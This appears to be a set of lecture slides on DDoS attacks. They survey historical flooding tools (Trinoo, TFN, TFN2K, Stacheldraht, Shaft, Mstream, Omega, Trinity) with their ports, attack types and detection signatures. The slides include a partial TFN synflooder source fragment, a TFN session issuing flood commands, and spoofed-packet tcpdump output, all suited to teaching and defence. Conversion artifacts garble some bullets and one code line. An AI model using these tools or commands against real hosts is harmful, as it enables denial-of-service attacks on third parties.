

#### **Client attack on WTO**







#### **TCP Level DDoS attacks**













# **Probing stage**

• Most DDOS attack tools are compromised computers

• Attackers would scan systems for non-secured services

•Many automated scanning tools around







### **Attack tools 1: FAPI**

- Spoof IP addresses
- $\mathbb{Z}$ UDP packets to random or specified ports
- $\mathbb{R}^n$ Automatic termination at specified time
- $\mathcal{L}_{\mathcal{A}}$ One of the first tools available in May 1998



### **Attack tools 2: Trinoo**

- UDP attacks to random ports
- $\mathcal{L}^{\mathcal{A}}$  Defaults:
	- 120 seconds (max 1999 seconds)
	- Packet size: 1000 octets
- Master Slave communication clear TCP and UDP
- Does not support IP spoofing
- $\mathbb{R}^3$ Link: http://xforce.iss.net/alerts/advise40.php



# **Attack tools 3: TFN**

- Spoof IP addresses
- Master Zombie communicate by ICMP echo reply
- Flooding: ICMP echo, TCP SYN, UDP flood (trinoo emulation), Smurf
- $\mathbb{R}^3$ Link: http://xforce.iss.net/alerts/advise43.php



## **TFN code**

```
/* td.c - tribe flood network synflooder (c) 1999 by Mixter - PRIVATE */
char synb[8192];
voidsyn (u_long victim, u_short port)
{
  struct sockaddr_in sin;
  struct iphdr *ih = (struct iphdr *) synb;
  struct tcphdr *th = (struct tcphdr *) (synb + sizeof (struct iphdr));
  srandom ((time (NULL) + random ()));
  ih->version = 4;
  ih->ihl = 5;
  ih ->\frac{1}{10} = 0x00;
  ih->tot_len = sizeof (ih) + sizeof (th);
  ih->id = htons (random());ih->frag_off = 0;
  ih ->ttl = 255;
  ih->protocol = 6;
```


# **TFN GUI**





# **TFN GUI (2)**

```
sun18>tfn -r slaves -i victim-ip -c8
     Protocol : randomSource IP : randomClient input : list
      Target(s) : 192.168.252.5@192.168.252.5
     Command : commence syn flood, port: random
Sending out packets: ..
      Command : bind shell(s) to port 192
     Command : commence udp flood
     Command : commence icmp echo flood
     Command : commence icmp broadcast (smurf) flood
     Command : commence mix floodCommand : commence targa3 attack
                                   Mixed attack
```


#### **TFN: the result**

17:21:04.506166 eth0 > 194.49.187.0.46704 > 192.168.252.5.1896: S 5170376:5170396(20) win 2671 urg 12565 17:21:04.516166 eth0 > 234.63.125.0.37201 > 192.168.252.5.30309:S 11047630:11047650(20) win 1997 urg 19011 17:21:04.516166 eth0 > 39.213.139.0.7910 > 192.168.252.5.43813: S 2125087:2125107(20) win 14958 urg 60724 17:21:04.516166 eth0 > 43.105.6.0.4744 > 192.168.252.5.3424: S 6254394:6254414(20) win 33694 urg 42255 17:21:04.516166 eth0 > 66.217.70.0.22670 > 192.168.252.5.6337: S 13843234:13843254(20) win 11437 urg 24737 17:21:04.516166 eth0 > 235.178.30.0.45851 > 192.168.252.5.30524:17:21:04.516166 eth0 > 90.254.119.0.25388 > 192.168.252.5.31123:17:21:04.516166 eth0 > 119.74.222.0.16422 > 192.168.252.5.6950:17:21:04.516166 eth0 > 97.62.6.0.42978 > 192.168.252.5.10888:17:21:04.516166 eth0 > 4.205.185.0.54120 > 192.168.252.5.6432:17:21:04.516166 eth0 > 217.96.68.0.59220 > 192.168.252.5.65030:17:21:04.516166 eth0 > 35.109.153.0.22810 > 192.168.252.5.15604:17:21:04.516166 eth0 > 37.200.46.0.32360 > 192.168.252.5.52882:17:21:04.516166 eth0 > 60.174.10.0.23938 > 192.168.252.5.3478:17:21:04.516166 eth0 > 245.117.36.0.34314 > 192.168.252.5.61235:17:21:04.516166 eth0 > 210.91.134.0.20053 > 192.168.252.5.12545:



# **Attack tools 4: TFN2K**

- Like TFN, but Zombie almost always silent
	- Difficult to spot
	- Master sends commands 20x to zombies in the hope that one will get through
- Master to zombie communication is encrypted
- Attack signatures:
	- $-$  TCP header is always 0 length
	- UDP packet length (as appears in the UDP header) is 3 bytes longer than the actual length of the packet
	- UDP and TCP checksums do not include 12 byte pseudo-header and therefore checksums will always be incorrect



#### **Attack tools 5: Stacheldracht**

- Stacheldracht (v4 and v2.666)
	- Attacks: UDP, ICMP, TCP SYN, Smurf
	- Use encryption for communication but not for ICMP heartbeat packets that zombie sends to master
	- Auto-update feature via rcp
	- $-$  Has ability to test (via ICMP echo) if it can use spoofed IP  $\,$ addresses
	- V2.666 has added TCP ACK and TCP NUL attacks
	- Link: http://xforce.iss.net/alerts/advise61.php



## **Attack tools 6: Shaft**

- $\mathbb{R}^2$ Optional IP spoofing capabilities
- $\blacksquare$  Ports:
	- Master to zombie: 18753/udp
	- Zombie to master: 20433/udp
	- An attack timer
	- Provides statistics to the master
	- Can set ICMP and UDP packet size
- $\overline{\phantom{a}}$ Link: http://www.adelphi.edu/~spock/lisa2000-shaft.pdf



### **Attack tools 7: Mstream**

- TCP port 12754
- $\mathcal{L}_{\mathcal{A}}$  Master to zombie via telnet
	- Communication not encrypted
- $\mathcal{L}_{\mathcal{A}}$  Attack: TCP ACK
	- Target gets hits by ACK packets and sends TCP RST packets to non-existent IP addresses
	- Router returns ICMP unreachable causing more bandwidth starvation
- Link: http://xforce.iss.net/alerts/advise48.php



# **Attack tools 8: Omega**

- Spoof IP addresses
- Zombies use "chat"
- **Ta**  Attacks:
	- TCP ACK, UDP, ICMP
	- Introduced IGMP flood (multicast)
		- Internet Group Management Protocol
		- $\hspace{0.1mm}$  provides a way for an Internet computer to report its multicast group membership to adjacent routers



## **Attack tools 9: Trinity**

- Also known as Myserver and Plague
- Attacks: UDP, TCP fragments, TCP SYN, TCP RST, TCP random-flag, TCP ACK, TCP establish, TCP NUL
- Listens to TCP port 3370
- When zombie is idle it connects to Undernet IRC on port 6667
- Link: http://xforce.iss.net/alerts/advise59.php

